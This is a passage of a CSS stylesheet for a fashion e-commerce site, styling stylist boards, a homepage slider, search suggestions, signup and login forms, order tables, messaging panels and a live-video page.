    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: Druk Wide;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner{
    	position: relative;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{
    	position: absolute;
    	width: 408px;
    	overflow: hidden;
    	-ms-transform: rotate(-28deg);
    	transform: rotate(-28deg);
    	top: 62px;
    	left: 95px;
    	height: 312px;
    	background: #fff;
    	padding-bottom: 10px;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video video{
    	width: auto;
    	height: 100%;
    }
    .main-slider .slider-inner .slider_img_one{
    	width: 600px;
    	position: absolute;
    	right: 13%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_two{
    	width: 280px;
    	position: absolute;
    	right: 0%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_three{
    	position: absolute;
    	bottom: 0px;
    	right: 0px;
    	width: 880px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_mobile_device{
    	width: 480px;
    	position: absolute;
    	right: 25%;
    	top: 123px;
    	opacity: 1;
    }

    .main-slider .slider-inner .slider_img_mobile_device_2{
    	width: 240px;
    	position: absolute;
    	right: 13%;
    	top: 100px;
    	opacity: 1;
    }

    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%; 
    	top: 12%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 62px;
    	color: #000;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search h2{
    	font-size: 22px;
    	color: #222222;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px  0px;
    	margin-bottom: 0px;
    	position: relative;
    	display: inline-block;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9);
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 26px;
    	height: 44px;
    	line-height: 44px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 16px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: 100%;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border: 0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Regular;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	position: absolute;
    	right: 3px;
    	top: 2px;
    	outline: none;
    	display: inline-block;
    	margin: 0px;
    	height: 40px;
    	width: 40px;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	border-radius: 50%;
    	background: #000 url(images/search-icon-white.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height:  100vh  ;
    	overflow: hidden;
    	background: #000;
    }

    .main-slider .slider-slide:before{
    	/*background: rgba(0,0,0,0.2);*/
    	width: 100%;
    	height: 100%;
    	display: block;
    	content: '';
    	position: absolute;
    	top: 0px;
    	left: 0px;
    } 
    .shop-men-women-section{
    	width: 100%;
    	margin:0 auto; 
    	text-align:center;
    }
    .shop-men-women-section p{
    	text-align: center;
    	font-size: 26px;
    	line-height: 36px;
    	margin: 30px auto;
    	width: 46%;
    	color: #fff;
    }
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 28px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
	}
	.top-marquee-journal span{
		margin-right: 30px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 13px;
		letter-spacing: 1px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		height: 28px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 32px;
		margin-bottom: 0px;
		font-family: terminademi; 
	}
	.sply-cat-heading{
		position: absolute;
		top: 110px;
		left: 70px;
		z-index: 9;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner{
			display: inline-block;
			width: 100%;
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
			font-size: 22px;
			line-height: 26px;
			margin:0px; 
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
			display: block;
			font-size: 14px;
			margin:10px 0px; 
			line-height: 16px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
			display: inline-block;
			margin:0px;
			background: #f6f6f6;
			padding: 5px 10px;
			border-radius: 4px;
			font-size: 12px; 
			margin-left: 5px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
			color:#fff;
			background-color:#3FB618;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
			color:#fff;
			background-color:#FF7518;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
			color:#fff;
			background-color:#FF0039;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
			border-top: #f3f3f3 solid 1px;
			padding-top: 20px;
			margin-top: 20px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
			width: 100%;
			height: auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
			width: 50%;
			float: left;
			padding: 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
			margin:0px;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
			background: #f6f6f6;
			padding: 5px;
			margin-bottom: 5px;
			width: 100%;
			display: inline-block;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
			display: block;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
			border-bottom: #ccc solid 1px;
			font-weight: bold;
			padding-bottom: 5px;
			margin-bottom: 5px;
		}
		.e-shopper-detail-section  .es-purchase-link {
			margin-top: 15px;
		}
		.e-shopper-detail-section  .es-purchase-link a{
			background: #000;
			border: #000 solid 2px;
			padding: 8px 25px;
			color: #fff;
			display: inline-block;
			text-decoration: none;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			font-size: 12px;
			margin-left: 10px;
			text-transform: uppercase;
		}

		.message-box {
			background: #fff;
			padding: 15px;
			font-size: 13px;
		}
		.message-panel .sply-msg {
			background:#f5f5f5;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:left;
			width:70%;
			margin:5px 0px;
		}
		.message-panel .user-msg {
			background:#bddcff;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:right;
			margin:5px 0px;
			width:70%;
		}
		.message-panel .sply-msg .author , .message-panel .user-msg .author {
			font-weight:bold;
		}
		.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
			font-weight:bold;
		}
		.message-box .post-msg-field textarea {
			width:100%;
			font-size:13px;
			font-family:Arial, Helvetica, sans-serif;
			margin-bottom:5px;
		}
		.message-box .post-msg-field input[type=submit] {
			font-size:12px;
			font-family:Arial, Helvetica, sans-serif;
			background:#000;
			color:#fff;
			padding:8px 20px;
			text-transform:uppercase;
			border:none;
			cursor:pointer;
		}



		.signup-section{
			padding-top: 120px;
		}
		.signup-section .form-field{
			margin-bottom: 20px;
			
		}
		.signup-section .form-field label {
			font-family: MonumentExtended Regular;
			
		}
		.signup-section input.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#000 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 14px;
			width: 100%;
			padding: 6px 10px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section input.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}

		.signup-section select.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#777 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 12px;
			width: 100%;
			padding: 6px 0px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section select.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}


		.signup-section  .dont-have-account {
			margin: 40px 0px;
			text-align: center;
			width: 100%;
			display: inline-block;
			float: left;
		}

		.signup-section .dont-have-account a {
			color: #000;
		}
		.broadcasting-main-banner {
			background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
			background-size:cover;
		}
		.broadcasting-main-banner h1 {
			font-size: 32px;
			line-height: 44px;
			font-family: Druk Wide;
			font-weight: normal;
			margin: 0px;
			padding: 30px 0px 20px 0px;
			color: #fff;
			text-align: center;
			text-transform: uppercase;
		}
		.broadcasting-main-banner h3 {
			font-size: 24px;
			line-height: 30px;
			font-family: MonumentExtended Regular;
			font-weight: normal;
			margin: 0px;
			padding:15px 0px 30px 0px;
			color:#fff;
			text-align:center;
		}
		.broadcasting-main-banner .video-player {
			max-width:70%;
			margin:0px auto;
			position:relative;
			display: flex;

			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;

			justify-content: center;
		}
		.broadcasting-main-banner .video-player img {
			width:100%;
		}
		.broadcasting-main-banner .video-player .play-icon {
			position:absolute;
			width:100%;
			z-index:1;


			text-align:center;
		}
		.broadcasting-main-banner .video-player .play-icon img {
			width:100px;
		}
		.sply-live-page .home-pcbs-col .home-pcbs-img {
			position:relative;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
			position:absolute;
			width:100%;
			z-index:1;
			text-align:center;
			top:50%;
			margin-top:-25px;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
			width:50px;
			display:inline;
			opacity:0.7;
		}
		.sply-live-page {
			padding-top: 58px;
		}

		.search-suggestions-box {
			background: rgba(230 , 230, 230, 1);
			width: 40%;
			padding: 20px;
			margin: 5px  0px ;
			text-align: left;
			line-height: 20px;
			border-radius: 20px;
			height: 250px;
			overflow-y: auto;
		}


		.search-suggestions-box ul {
			list-style: none;
			margin: 0px;
			padding: 0px;

		}


		.search-suggestions-box ul li {
			padding: 10px 0px;
			border-bottom: 1px solid #ccc;
			color:#333;
		}
		.search-suggestions-box li a {
			color:#333;
			text-deccoration:none;
		}

		.search-suggestions-box ul li.brand {
			line-height:60px;
		}
		.search-suggestions-box li.brand a {
			font-size:16px;
		}
		.search-suggestions-box li.brand a span {
			color:#999;
			font-size:12px;
		}
		.search-suggestions-box ul li.brand a img {
			border:1px solid #ccc; height:60px; margin-right:5px; float:left;
		}


		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: normal;
			font-size: 9px;
			padding-bottom: 5px;
			line-height: 14px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 12px;
			font-weight: normal;
			padding-bottom: 5px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 11px;
			line-height: 16px;
			padding: 5px 8px 3px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.editorials-search-results {
			padding:30px;
			margin-bottom:30px;
			background:#f5f5f5;
			margin-left: -30px;
			margin-right: -30px;
			margin-top:30px;

		}
		.editorials-search-results h2 , .products-search-results h2 {
			font-size:32px;
		}
		.editorials-search-results .editorial-result-card {
			float:left;
			width:20%;
			padding: 8px 6px 8px 6px;
			
		} 
		.editorials-search-results .editorial-result-card .card-inner-box {
			background:#fff;
			
			border-radius:12px;
		}
		.editorials-search-results .editorial-result-card .editorial-cover {
			overflow:hidden;
			max-height:200px;
		}
		
		.editorials-search-results .editorial-result-card .editorial-cover img {
			width:100%;
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			color: #000;
			font-size: 11px;
			padding: 5px 10px 5px 10px;
			margin: 0px;
			letter-spacing: 0px;
			line-height: 15px;
			font-weight: normal;
			font-family: MonumentExtended Regular;
		}
		.editorials-search-results .editorial-result-card h4 a {
			color: #000;
		}
		.editorials-search-results .editorial-result-card .post-owner {
			color: #777;
			font-size:12px;
			padding: 0px 10px 15px 10px;
		}
		
		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.first {
			clear: none;
		}

		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
			margin: 0px;
			padding: 10px 15px;
			width: 25%;
		}
		.search-results .store-section .store-section-inner .product {
			min-height: 485px;
		}
		
		.front-responsive-pwa-nav {
			background:rgba(0,0,0,0.9);
			width:100%;
			position:fixed;
			bottom:0px;
			left:0%;
			display:none;
			z-index:10;
			-webkit-border-radius: 0px;
			-moz-border-radius: 0px;
			border-radius: 0px;
			padding-top: 6px;
		}
		.front-responsive-pwa-nav .tab span {
			display:block;
			text-align:center;
			width:100%;
			font-size:22px;
			line-height:24px;
			color:#fff;
		}
		.front-responsive-pwa-nav .tab {
			text-align:center;
			font-size:10px;
			color:#fff;
			width:20%;
			float:left;
			padding:7px 0px;
		}
		.front-responsive-pwa-nav .tab a {
			color:#fff;
			text-decoration:none;
			font-size:10px;
		}
		.front-responsive-pwa-nav .tab.active a {
			color:#fff;
		}
		.front-responsive-pwa-nav .tab.active span {
			color:#fff;
		}
		.front-pwa-nav-suboptions {
			background:rgba(255,255,255,0.9);
			width:100%;
			position:fixed;
			bottom:58px;
			left:0px;
			display:none;
		}
		.front-pwa-nav-suboptions ul {
			margin:0px;
			padding:0px;
			list-style:none;
		}
		.front-pwa-nav-suboptions ul li {
			margin:0px;
			padding:10px;
			list-style:none;
			border-bottom:1px solid #ddd;
			text-align:center;
		}
		.front-pwa-nav-suboptions ul li a {
			font-size:13px;
			color:#222;
			text-decoration:none;
		}
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
font-size: 12px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: Druk Wide;
	letter-spacing:1px;
}
.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size: 10px;
	padding-bottom: 10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	font-family: MonumentExtended Regular;
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size: 12px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:12px;
	font-family: MonumentExtended Regular;
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 15px;
	font-family: MonumentExtended Regular;


}
.sply-style-detail-section .attached-products-list .price {
	font-size:12px;
	font-weight:normal;
}
.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
